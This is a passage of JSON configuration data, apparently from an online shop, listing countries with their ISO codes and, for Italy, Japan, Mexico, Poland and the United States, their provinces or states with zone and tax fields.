Brianza","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"186","id_country":"10","id_zone":"29","name":"Napoli","iso_code":"NA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"187","id_country":"10","id_zone":"29","name":"Novara","iso_code":"NO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"188","id_country":"10","id_zone":"29","name":"Nuoro","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"189","id_country":"10","id_zone":"29","name":"Ogliastra","iso_code":"OG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"190","id_country":"10","id_zone":"29","name":"Olbia-Tempio","iso_code":"OT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"191","id_country":"10","id_zone":"29","name":"Oristano","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"192","id_country":"10","id_zone":"29","name":"Padova","iso_code":"PD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"193","id_country":"10","id_zone":"29","name":"Palermo","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"194","id_country":"10","id_zone":"29","name":"Parma","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"195","id_country":"10","id_zone":"29","name":"Pavia","iso_code":"PV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"196","id_country":"10","id_zone":"29","name":"Perugia","iso_code":"PG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"197","id_country":"10","id_zone":"29","name":"Pesaro-Urbino","iso_code":"PU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"198","id_country":"10","id_zone":"29","name":"Pescara","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"199","id_country":"10","id_zone":"29","name":"Piacenza","iso_code":"PC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"200","id_country":"10","id_zone":"29","name":"Pisa","iso_code":"PI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"201","id_country":"10","id_zone":"29","name":"Pistoia","iso_code":"PT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"202","id_country":"10","id_zone":"29","name":"Pordenone","iso_code":"PN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"203","id_country":"10","id_zone":"29","name":"Potenza","iso_code":"PZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"204","id_country":"10","id_zone":"29","name":"Prato","iso_code":"PO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"205","id_country":"10","id_zone":"29","name":"Ragusa","iso_code":"RG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"206","id_country":"10","id_zone":"29","name":"Ravenna","iso_code":"RA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"207","id_country":"10","id_zone":"29","name":"Reggio Calabria","iso_code":"RC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"208","id_country":"10","id_zone":"29","name":"Reggio Emilia","iso_code":"RE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"209","id_country":"10","id_zone":"29","name":"Rieti","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"210","id_country":"10","id_zone":"29","name":"Rimini","iso_code":"RN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"211","id_country":"10","id_zone":"29","name":"Roma","iso_code":"RM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"212","id_country":"10","id_zone":"29","name":"Rovigo","iso_code":"RO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"213","id_country":"10","id_zone":"29","name":"Salerno","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"214","id_country":"10","id_zone":"29","name":"Sassari","iso_code":"SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"215","id_country":"10","id_zone":"29","name":"Savona","iso_code":"SV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"216","id_country":"10","id_zone":"29","name":"Siena","iso_code":"SI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"217","id_country":"10","id_zone":"29","name":"Siracusa","iso_code":"SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"218","id_country":"10","id_zone":"29","name":"Sondrio","iso_code":"SO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"219","id_country":"10","id_zone":"29","name":"Taranto","iso_code":"TA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"220","id_country":"10","id_zone":"29","name":"Teramo","iso_code":"TE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"221","id_country":"10","id_zone":"29","name":"Terni","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"222","id_country":"10","id_zone":"29","name":"Torino","iso_code":"TO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"223","id_country":"10","id_zone":"29","name":"Trapani","iso_code":"TP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"224","id_country":"10","id_zone":"29","name":"Trento","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"225","id_country":"10","id_zone":"29","name":"Treviso","iso_code":"TV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"226","id_country":"10","id_zone":"29","name":"Trieste","iso_code":"TS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"227","id_country":"10","id_zone":"29","name":"Udine","iso_code":"UD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"228","id_country":"10","id_zone":"29","name":"Varese","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"229","id_country":"10","id_zone":"29","name":"Venezia","iso_code":"VE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"230","id_country":"10","id_zone":"29","name":"Verbano-Cusio-Ossola","iso_code":"VB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"231","id_country":"10","id_zone":"29","name":"Vercelli","iso_code":"VC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"232","id_country":"10","id_zone":"29","name":"Verona","iso_code":"VR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"233","id_country":"10","id_zone":"29","name":"Vibo Valentia","iso_code":"VV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"234","id_country":"10","id_zone":"29","name":"Vicenza","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"235","id_country":"10","id_zone":"29","name":"Viterbo","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""}]},"32":{"id":"32","name":"Ivory Coast","iso_code":"CI","states":[]},"11":{"id":"11","name":"Japan","iso_code":"JP","states":[{"id_state":"270","id_country":"11","id_zone":"115","name":"Aichi","iso_code":"23","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"271","id_country":"11","id_zone":"115","name":"Akita","iso_code":"05","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"272","id_country":"11","id_zone":"115","name":"Aomori","iso_code":"02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"273","id_country":"11","id_zone":"115","name":"Chiba","iso_code":"12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"274","id_country":"11","id_zone":"115","name":"Ehime","iso_code":"38","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"275","id_country":"11","id_zone":"115","name":"Fukui","iso_code":"18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"276","id_country":"11","id_zone":"115","name":"Fukuoka","iso_code":"40","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"277","id_country":"11","id_zone":"115","name":"Fukushima","iso_code":"07","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"278","id_country":"11","id_zone":"115","name":"Gifu","iso_code":"21","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"279","id_country":"11","id_zone":"115","name":"Gunma","iso_code":"10","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"280","id_country":"11","id_zone":"115","name":"Hiroshima","iso_code":"34","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"281","id_country":"11","id_zone":"115","name":"Hokkaido","iso_code":"01","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"282","id_country":"11","id_zone":"115","name":"Hyogo","iso_code":"28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"283","id_country":"11","id_zone":"115","name":"Ibaraki","iso_code":"08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"284","id_country":"11","id_zone":"115","name":"Ishikawa","iso_code":"17","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"285","id_country":"11","id_zone":"115","name":"Iwate","iso_code":"03","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"286","id_country":"11","id_zone":"115","name":"Kagawa","iso_code":"37","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"287","id_country":"11","id_zone":"115","name":"Kagoshima","iso_code":"46","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"288","id_country":"11","id_zone":"115","name":"Kanagawa","iso_code":"14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"289","id_country":"11","id_zone":"115","name":"Kochi","iso_code":"39","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"290","id_country":"11","id_zone":"115","name":"Kumamoto","iso_code":"43","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"291","id_country":"11","id_zone":"115","name":"Kyoto","iso_code":"26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"292","id_country":"11","id_zone":"115","name":"Mie","iso_code":"24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"293","id_country":"11","id_zone":"115","name":"Miyagi","iso_code":"04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"294","id_country":"11","id_zone":"115","name":"Miyazaki","iso_code":"45","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"295","id_country":"11","id_zone":"115","name":"Nagano","iso_code":"20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"296","id_country":"11","id_zone":"115","name":"Nagasaki","iso_code":"42","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"297","id_country":"11","id_zone":"115","name":"Nara","iso_code":"29","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"298","id_country":"11","id_zone":"115","name":"Niigata","iso_code":"15","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"299","id_country":"11","id_zone":"115","name":"Oita","iso_code":"44","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"300","id_country":"11","id_zone":"115","name":"Okayama","iso_code":"33","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"301","id_country":"11","id_zone":"115","name":"Okinawa","iso_code":"47","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"302","id_country":"11","id_zone":"115","name":"Osaka","iso_code":"27","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"303","id_country":"11","id_zone":"115","name":"Saga","iso_code":"41","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"304","id_country":"11","id_zone":"115","name":"Saitama","iso_code":"11","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"305","id_country":"11","id_zone":"115","name":"Shiga","iso_code":"25","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"306","id_country":"11","id_zone":"115","name":"Shimane","iso_code":"32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"307","id_country":"11","id_zone":"115","name":"Shizuoka","iso_code":"22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"308","id_country":"11","id_zone":"115","name":"Tochigi","iso_code":"09","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"309","id_country":"11","id_zone":"115","name":"Tokushima","iso_code":"36","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"310","id_country":"11","id_zone":"115","name":"Tokyo","iso_code":"13","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"311","id_country":"11","id_zone":"115","name":"Tottori","iso_code":"31","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"312","id_country":"11","id_zone":"115","name":"Toyama","iso_code":"16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"313","id_country":"11","id_zone":"115","name":"Wakayama","iso_code":"30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"314","id_country":"11","id_zone":"115","name":"Yamagata","iso_code":"06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"315","id_country":"11","id_zone":"115","name":"Yamaguchi","iso_code":"35","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"316","id_country":"11","id_zone":"115","name":"Yamanashi","iso_code":"19","tax_behavior":"0","active":"1","idconecta":""}]},"116":{"id":"116","name":"Jersey","iso_code":"JE","states":[]},"118":{"id":"118","name":"Kazakhstan","iso_code":"KZ","states":[]},"119":{"id":"119","name":"Kenya","iso_code":"KE","states":[]},"122":{"id":"122","name":"Kuwait","iso_code":"KW","states":[]},"123":{"id":"123","name":"Kyrgyzstan","iso_code":"KG","states":[]},"124":{"id":"124","name":"Laos","iso_code":"LA","states":[]},"125":{"id":"125","name":"Latvia","iso_code":"LV","states":[]},"126":{"id":"126","name":"Lebanon","iso_code":"LB","states":[]},"128":{"id":"128","name":"Liberia","iso_code":"LR","states":[]},"129":{"id":"129","name":"Libya","iso_code":"LY","states":[]},"131":{"id":"131","name":"Lithuania","iso_code":"LT","states":[]},"12":{"id":"12","name":"Luxemburg","iso_code":"LU","states":[]},"133":{"id":"133","name":"Macedonia","iso_code":"MK","states":[]},"134":{"id":"134","name":"Madagascar","iso_code":"MG","states":[]},"135":{"id":"135","name":"Malawi","iso_code":"MW","states":[]},"136":{"id":"136","name":"Malaysia","iso_code":"MY","states":[]},"137":{"id":"137","name":"Maldives","iso_code":"MV","states":[]},"138":{"id":"138","name":"Mali","iso_code":"ML","states":[]},"139":{"id":"139","name":"Malta","iso_code":"MT","states":[]},"145":{"id":"145","name":"Mexico","iso_code":"MX","states":[{"id_state":"57","id_country":"145","id_zone":"53","name":"Aguascalientes","iso_code":"AGS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"58","id_country":"145","id_zone":"53","name":"Baja California","iso_code":"BCN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"59","id_country":"145","id_zone":"53","name":"Baja California Sur","iso_code":"BCS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"60","id_country":"145","id_zone":"53","name":"Campeche","iso_code":"CAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"61","id_country":"145","id_zone":"53","name":"Chiapas","iso_code":"CHP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"62","id_country":"145","id_zone":"53","name":"Chihuahua","iso_code":"CHH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"63","id_country":"145","id_zone":"53","name":"Coahuila","iso_code":"COA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"64","id_country":"145","id_zone":"53","name":"Colima","iso_code":"COL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"65","id_country":"145","id_zone":"53","name":"Distrito Federal","iso_code":"DIF","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"66","id_country":"145","id_zone":"53","name":"Durango","iso_code":"DUR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"71","id_country":"145","id_zone":"53","name":"Estado de M\u00e9xico","iso_code":"MEX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"67","id_country":"145","id_zone":"53","name":"Guanajuato","iso_code":"GUA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"68","id_country":"145","id_zone":"53","name":"Guerrero","iso_code":"GRO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"69","id_country":"145","id_zone":"53","name":"Hidalgo","iso_code":"HID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"70","id_country":"145","id_zone":"53","name":"Jalisco","iso_code":"JAL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"72","id_country":"145","id_zone":"53","name":"Michoac\u00e1n","iso_code":"MIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"73","id_country":"145","id_zone":"53","name":"Morelos","iso_code":"MOR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"74","id_country":"145","id_zone":"53","name":"Nayarit","iso_code":"NAY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"75","id_country":"145","id_zone":"53","name":"Nuevo Le\u00f3n","iso_code":"NLE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"76","id_country":"145","id_zone":"53","name":"Oaxaca","iso_code":"OAX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"77","id_country":"145","id_zone":"53","name":"Puebla","iso_code":"PUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"78","id_country":"145","id_zone":"53","name":"Quer\u00e9taro","iso_code":"QUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"79","id_country":"145","id_zone":"53","name":"Quintana Roo","iso_code":"ROO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"80","id_country":"145","id_zone":"53","name":"San Luis Potos\u00ed","iso_code":"SLP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"81","id_country":"145","id_zone":"53","name":"Sinaloa","iso_code":"SIN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"82","id_country":"145","id_zone":"53","name":"Sonora","iso_code":"SON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"83","id_country":"145","id_zone":"53","name":"Tabasco","iso_code":"TAB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"84","id_country":"145","id_zone":"53","name":"Tamaulipas","iso_code":"TAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"85","id_country":"145","id_zone":"53","name":"Tlaxcala","iso_code":"TLA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"86","id_country":"145","id_zone":"53","name":"Veracruz","iso_code":"VER","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"87","id_country":"145","id_zone":"53","name":"Yucat\u00e1n","iso_code":"YUC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"88","id_country":"145","id_zone":"53","name":"Zacatecas","iso_code":"ZAC","tax_behavior":"0","active":"1","idconecta":""}]},"147":{"id":"147","name":"Moldova","iso_code":"MD","states":[]},"148":{"id":"148","name":"Monaco","iso_code":"MC","states":[]},"150":{"id":"150","name":"Montenegro","iso_code":"ME","states":[]},"152":{"id":"152","name":"Morocco","iso_code":"MA","states":[]},"153":{"id":"153","name":"Mozambique","iso_code":"MZ","states":[]},"154":{"id":"154","name":"Namibia","iso_code":"NA","states":[]},"13":{"id":"13","name":"Netherlands","iso_code":"NL","states":[]},"158":{"id":"158","name":"New Caledonia","iso_code":"NC","states":[]},"27":{"id":"27","name":"New Zealand","iso_code":"NZ","states":[]},"160":{"id":"160","name":"Niger","iso_code":"NE","states":[]},"23":{"id":"23","name":"Norway","iso_code":"NO","states":[]},"164":{"id":"164","name":"Oman","iso_code":"OM","states":[]},"165":{"id":"165","name":"Pakistan","iso_code":"PK","states":[]},"168":{"id":"168","name":"Panama","iso_code":"PA","states":[]},"170":{"id":"170","name":"Paraguay","iso_code":"PY","states":[]},"171":{"id":"171","name":"Peru","iso_code":"PE","states":[]},"172":{"id":"172","name":"Philippines","iso_code":"PH","states":[]},"14":{"id":"14","name":"Poland","iso_code":"PL","states":[{"id_state":"405","id_country":"14","id_zone":"74","name":"Dolno\u015bl\u0105skie","iso_code":"PL-02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"406","id_country":"14","id_zone":"74","name":"Kujawsko-pomorskie","iso_code":"PL-04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"407","id_country":"14","id_zone":"74","name":"Lubelskie","iso_code":"PL-06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"408","id_country":"14","id_zone":"74","name":"Lubuskie","iso_code":"PL-08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"411","id_country":"14","id_zone":"74","name":"Mazowieckie","iso_code":"PL-14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"410","id_country":"14","id_zone":"74","name":"Ma\u0142opolskie","iso_code":"PL-12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"412","id_country":"14","id_zone":"74","name":"Opolskie","iso_code":"PL-16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"413","id_country":"14","id_zone":"74","name":"Podkarpackie","iso_code":"PL-18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"414","id_country":"14","id_zone":"74","name":"Podlaskie","iso_code":"PL-20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"415","id_country":"14","id_zone":"74","name":"Pomorskie","iso_code":"PL-22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"416","id_country":"14","id_zone":"74","name":"\u015al\u0105skie","iso_code":"PL-24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"417","id_country":"14","id_zone":"74","name":"\u015awi\u0119tokrzyskie","iso_code":"PL-26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"418","id_country":"14","id_zone":"74","name":"Warmi\u0144sko-mazurskie\t","iso_code":"PL-28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"419","id_country":"14","id_zone":"74","name":"Wielkopolskie","iso_code":"PL-30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"420","id_country":"14","id_zone":"74","name":"Zachodniopomorskie\t","iso_code":"PL-32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"409","id_country":"14","id_zone":"74","name":"\u0141\u00f3dzkie","iso_code":"PL-10","tax_behavior":"0","active":"1","idconecta":""}]},"15":{"id":"15","name":"Portugal","iso_code":"PT","states":[]},"174":{"id":"174","name":"Puerto Rico","iso_code":"PR","states":[]},"175":{"id":"175","name":"Qatar","iso_code":"QA","states":[]},"176":{"id":"176","name":"Reunion Island","iso_code":"RE","states":[]},"36":{"id":"36","name":"Romania","iso_code":"RO","states":[]},"177":{"id":"177","name":"Russian Federation","iso_code":"RU","states":[]},"186":{"id":"186","name":"San Marino","iso_code":"SM","states":[]},"188":{"id":"188","name":"Saudi Arabia","iso_code":"SA","states":[]},"190":{"id":"190","name":"Serbia","iso_code":"RS","states":[]},"25":{"id":"25","name":"Singapore","iso_code":"SG","states":[]},"37":{"id":"37","name":"Slovakia","iso_code":"SK","states":[]},"193":{"id":"193","name":"Slovenia","iso_code":"SI","states":[]},"30":{"id":"30","name":"South Africa","iso_code":"ZA","states":[]},"28":{"id":"28","name":"South Korea","iso_code":"KR","states":[]},"18":{"id":"18","name":"Sweden","iso_code":"SE","states":[]},"19":{"id":"19","name":"Switzerland","iso_code":"CH","states":[]},"203":{"id":"203","name":"Taiwan","iso_code":"TW","states":[]},"204":{"id":"204","name":"Tajikistan","iso_code":"TJ","states":[]},"206":{"id":"206","name":"Thailand","iso_code":"TH","states":[]},"210":{"id":"210","name":"Tunisia","iso_code":"TN","states":[]},"211":{"id":"211","name":"Turkey","iso_code":"TR","states":[]},"217":{"id":"217","name":"United Arab Emirates","iso_code":"AE","states":[]},"17":{"id":"17","name":"United Kingdom","iso_code":"GB","states":[]},"21":{"id":"21","name":"United States","iso_code":"US","states":[{"id_state":"1","id_country":"21","id_zone":"47","name":"AA","iso_code":"AA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"2","id_country":"21","id_zone":"47","name":"AE","iso_code":"AE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"4","id_country":"21","id_zone":"47","name":"Alabama","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"5","id_country":"21","id_zone":"47","name":"Alaska","iso_code":"AK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"3","id_country":"21","id_zone":"47","name":"AP","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"6","id_country":"21","id_zone":"47","name":"Arizona","iso_code":"AZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"7","id_country":"21","id_zone":"47","name":"Arkansas","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"8","id_country":"21","id_zone":"47","name":"California","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"9","id_country":"21","id_zone":"47","name":"Colorado","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"10","id_country":"21","id_zone":"47","name":"Connecticut","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"11","id_country":"21","id_zone":"47","name":"Delaware","iso_code":"DE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"56","id_country":"21","id_zone":"47","name":"District of Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West 